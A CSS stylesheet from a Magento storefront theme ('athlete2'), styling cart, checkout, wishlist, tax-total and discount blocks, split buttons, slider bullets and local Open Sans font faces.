.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.abs-shopping-cart-items .action.continue:visited,
.block-cart-failed .action.continue:visited,
.cart-container .form-cart .action.continue:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.clear:visited,
.block-cart-failed .action.clear:visited,
.cart-container .form-cart .action.clear:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:visited,
.block-cart-failed .action.update:visited,
.cart-container .form-cart .action.update:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.magento-payments-review-discount > .title,
.cart-summary .block > .title,
.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.magento-payments-review-discount > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .magento-payments-review-discount > .title strong,
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.magento-payments-review-discount > .content,
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.magento-payments-review-discount.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.magento-payments-review-discount.active > .content,
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
